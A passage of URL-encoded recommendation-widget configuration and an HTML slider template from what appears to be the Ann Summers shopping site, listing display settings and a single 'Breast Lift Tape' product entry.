%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-s